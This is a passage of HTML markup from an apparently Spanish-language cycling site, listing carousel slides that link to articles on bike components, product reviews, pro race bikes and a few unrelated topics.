			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg" alt="Bosch añade cambio automático con el nuevo desviador electrónico TRP" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bosch añade cambio automático con el nuevo desviador electrónico TRP</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="263" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-del-grupo-de-grava-de-sword-microshift-rendencia-por-rendimiento-precio-de-corte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/microshift-sword-1x-gravel-bike-group-review-4.webp.webp" alt="Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión del grupo de grava de Sword Microshift – Rendencia por rendimiento, precio de corte</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-disenos-de-granito-chaindock-dummy-hub-se-ve-bastante-inteligente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/granite-chaindock-dummy-hub-tool-4.webp.webp" alt="Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Diseños de granito Chaindock Dummy Hub se ve bastante inteligente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="287" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-los-neumaticos-continental-dubnital-trinotal-y-magnotal-reemplazan-los-reyes-xc-mtb-de-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Continental-adds-3-new-MTB-tires-Dubnital-Trinotal-Magnotal.webp.webp" alt="Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Los neumáticos Continental Dubnital, Trinotal y Magnotal reemplazan los reyes XC MTB de larga duración</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lavadora-a-presion-muc-off-se-vuelve-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Muc-Off-Mobile-Bike-Pressure-Washer_aint-no-paryt-like-a-snow-foam-party.jpg" alt="La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lavadora a presión Muc-Off se vuelve móvil, deja que el chorro de espuma de nieve lave tu bicicleta en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-fox-grip-2025-ofrecen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-GRIP-X-dampers-1.jpg" alt="Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores Fox GRIP 2025 ofrecen un control mejor y más rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-dientes-tiene-el-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La curiosidad revelada: Descubre cuántos dientes tiene el piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg" alt="¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calistenia-los-mejores-ejercicios-con-barras-paralelas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg" alt="Calistenia: los mejores ejercicios con barras paralelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calistenia: los mejores ejercicios con barras paralelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remco-evenepoel-pasa-del-s-works-tarmac-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg" alt="Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg" alt="Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp" alt="Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-de-enduro-ixs-trigger-x-34-shel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg" alt="El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg" alt="Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp" alt="Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-suspension-electronica-xc-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg" alt="Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp" alt="Edición limitada s-works tarmac sl8 celebra demi volling Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada s-works tarmac sl8 celebra demi volling Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-single-speed/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg" alt="¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp" alt="Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-una-horquilla-fox-32-ste/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg" alt="Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-neumaticos-para-bicicletas-de-mon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg" alt="Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp" alt="Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp" alt="Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-apuesta-por-el-gravel-con-el-grupo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png" alt="SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-partes-de-la-bicicleta-hay-que-engrasar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="218" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rst-presenta-la-horquilla-de-enduro-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="221" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-chisel-fs-no-es-una-biciclet/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg" alt="Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="233" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg" alt="¿Andar en bicicleta o caminar? Descubre cuál quema más grasa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Andar en bicicleta o caminar? Descubre cuál quema más grasa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg" alt="La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="236" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-specialized-propero-4-esta-tota/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg" alt="El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="241" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-tdf-la-proxima-bicicleta-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg" alt="Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-superior-xf-9-9-team-xc-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg" alt="Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="267" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bravur-la-corsa-rosa-iv-quieres-un-reloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg" alt="Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp" alt="Video Revisión Fox 34 SL – Sí, es tan bueno como dicen" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión Fox 34 SL – Sí, es tan bueno como dicen</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg" alt="Descubre los increíbles beneficios de ejercitarte en bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre los increíbles beneficios de ejercitarte en bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp" alt="Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="326" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sr-suntour-durolux-38-se-extiende-con-nu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg" alt="SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp" alt="Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp" alt="Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="406" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-aceite-se-le-pone-a-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg" alt="El mejor aceite para tu bicicleta: todo lo que necesitas saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mejor aceite para tu bicicleta: todo lo que necesitas saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-zapatillas-de-mtb-shimano-s-phyre-xc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg" alt="Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="511" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-colnago-tt1-de-pogaar-un-si/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg" alt="¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="519" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tubolight-diamana-el-protector-de-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg" alt="Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="569" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp" alt="Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="625" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-espera-que-la-colnago-de-edicion-limi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg" alt="Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-ojo-con-la-tienda-online-bike-discount-de/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">opiniones sobre bike discount</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-dirt-jump-yt-dirtlove-al-es/" target="_blank">
			  					<div class="image-container">
